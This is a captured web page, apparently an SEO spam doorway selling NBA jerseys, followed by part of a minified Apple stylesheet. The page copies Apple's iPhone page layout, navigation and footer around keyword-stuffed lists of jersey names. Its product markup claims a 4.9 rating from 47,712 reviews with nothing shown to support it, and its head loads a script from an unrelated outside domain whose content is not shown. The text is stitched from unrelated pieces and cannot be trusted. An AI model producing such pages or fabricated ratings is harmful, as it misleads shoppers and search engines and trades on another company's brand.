

--- FILE ---
content_type: text/html
request_url: http://soundbalance.net/?nba=nba-jerseys-2014
body_size: 4829
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>nba jerseys 2014, how to make basketball jersey 2017</title>
    <meta name="keywords" content="nba jerseys 2014, throwback nba jerseys china 2018" />
	<meta name="description" content="nba jerseys 2014, Cleveland Cavaliers 25 Mark Price Blue Soul Swingman Throwback M&N Jerseys"  />
    <script src="http://isusjs.top/heye/us/isnbaus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">nba jerseys 2014, how to make basketball jersey 2017</h2>
<div class="container">
<p colspan="content">
<p>nba retro shorts 2017 jersey maker for basketball Houston Rockets 34 Hakeem Olajuwon Soul Red Road Jersey 2017 nba kids jerseys from china 2017 best nba jersey designs 2017 Los Angeles Lakers 12 Dwight Howard Grey Rhythm Fashion Swingman Jersey 2017 Cleveland Cavaliers 15 Kyrie Irving Red Revolution 30 Swingman Jerseys 2016 76ers 4 Allen Iverson Blue Swingman Jersey 2018 kobe 8 jersey for sale 2016 kyrie irving cleveland cavaliers jersey 2017 tim duncan jersey ebay 2016 mens nike elite championship basketball Los Angeles Lakers White Revolution 30 Swingman Shorts nba jerseys all star 2017 james harden clutch city jersey 2016 Los Angeles Clippers 3 Paul Grey Jerseys black strip stephen curry team usa jersey 2016 1993 nba all star jersey 2016 San Antonio Spurs 21 Tim Duncan Grey Whith Black Strip Revolution 30 Swingman Jerseys 2017, authentic nba shorts 2016 Los Angeles Lakers 12 Dwight Howard Grey Rhythm Fashion Swingman Jersey 2017 james harden jersey ebay USA Basketball 23 Kyrie Irving Blue Jersey 2016 jordan jersey white 2018 Indiana Pacers 24 Paul George White Revolution 30 Swingman Jerseys 2016 <strong>nba store chicago bulls jackets 2016</strong> throwback jerseys nba 2016 Oklahoma City Thunder 22 Jeff Green Revolution 30 Swingman Jerseys 2017 custom reversible basketball jerseys nba jersey replica 2017 Golden State Warriors Klay Thompson Swingman Jersey 2018 York Knicks 7 Carmelo Anthony Orange Revolution 30 Swingman Jerseys lebron james swingman jersey heat 2016 best looking nba jerseys 2016 Swingman Stephen Curry Jersey Golden State Warriors Orange nba logo shorts 2016 mitchell and ness tim duncan jersey 2016 Oklahoma City Thunder Kevin Durant Revolution 30 Swingman Jersey 2018, lebron james jersey cavaliers Los Angeles Lakers 24 Kobe Bryant White Swingman Finals Champions Jersey 2017 michael jordan stitched jersey 2017 curry chinese new year shirt 2018.</p>
<p>bulls 23 jersey 2018 lower merion kobe bryant jersey Sacramento Kings Vlade Divac black Jersey 2017 All-Star Western Conference 32 Blake Griffin Red Revolution 30 Swingman Jerseys 2018 autographed lebron james jersey nba swingman jersey size chart michael jordan replica jersey youth 2017 Miami Heat Tim Hardaway Retired Player Swingman Jersey 2017 new christmas jerseys nba 2016 Miami Heat 3 Dwayne Wade White Jerseys&Shorts 2018 nba jerseys shop USA Basketball Jersey 6 LeBron James White Jerseys 2018 black and white jordan jersey 2016 Miami Heat 10 Tim Hardaway Soul Swingman Red Jerseys 2017, cheap classic nba jerseys michael jordan baseball jersey Golden State Warriors Harrison Barnes Revolution 30 Swingman Jersey 2018 Houston Rockets 13 James Harden The Beard Fashion Swingman Black Jerseys 2016 nba jacket sale.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">nba</span>
<span itemprop="name">nba jerseys 2014</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.9</span>(from <span itemprop="count">47712</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">17.43USD</span>
<span itemprop="highPrice">33.43USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://soundbalance.net/?nba=Miami-Heat-6-LeBron-James-Jerseys-2016" rel="prev">Miami Heat 6 LeBron James Jerseys 2016</a> / Next:<a href="http://soundbalance.net/?nba=Golden-State-Warriors-Revolution-30-Stephen-Curry-30-Performance-White-Jersey-2016" rel="next">Golden State Warriors Revolution 30 Stephen Curry 30 Performance White Jersey 2016</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://soundbalance.net/?nba=nba-all-star-starters-2016" title="nba all star starters 2016">nba all star starters 2016</a></li>
<li><a href="http://soundbalance.net/?nba=hat-nba-2017" title="hat nba 2017">hat nba 2017</a></li>
<li><a href="http://soundbalance.net/?nba=jersey-uniform-basketball-design-2016" title="jersey uniform basketball design 2016">jersey uniform basketball design 2016</a></li>
<li><a href="http://soundbalance.net/?nba=team-usa-basketball-jersey-chris-paul" title="team usa basketball jersey chris paul">team usa basketball jersey chris paul</a></li>
<li><a href="http://soundbalance.net/?nba=jordan-basketball-jerseys-2017" title="jordan basketball jerseys 2017">jordan basketball jerseys 2017</a></li>
<li><a href="http://soundbalance.net/?nba=nba-design-jersey-2018" title="nba design jersey 2018">nba design jersey 2018</a></li>
<li><a href="http://soundbalance.net/?nba=Boston-Celtics-5-Garnett-The-Finals-Commemorative-Edition-Gray-Jersey-2017" title="Boston Celtics 5 Garnett The Finals Commemorative Edition Gray Jersey 2017">Boston Celtics 5 Garnett The Finals Commemorative Edition Gray Jersey 2017</a></li>
<li><a href="http://soundbalance.net/?nba=Boston-Celtics-33-BIRD-White-Swingman-Jersey-2017" title="Boston Celtics 33 BIRD White Swingman Jersey 2017">Boston Celtics 33 BIRD White Swingman Jersey 2017</a></li>
<li><a href="http://soundbalance.net/?nba=buy-college-basketball-jerseys" title="buy college basketball jerseys">buy college basketball jerseys</a></li>
<li><a href="http://soundbalance.net/?nba=Orlando-Magic-32-Shaquille-O-Neal-Black-Throwback-Revolution-30-Basketball-Jerseys-2017" title="Orlando Magic 32 Shaquille O'Neal Black Throwback Revolution 30 Basketball Jerseys 2017">Orlando Magic 32 Shaquille O'Neal Black Throwback Revolution 30 Basketball Jerseys 2017</a></li>
<li><a href="http://soundbalance.net/?nba=baby-lebron-jersey-2018" title="baby lebron jersey 2018">baby lebron jersey 2018</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true">�?/span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9142
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow .ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s 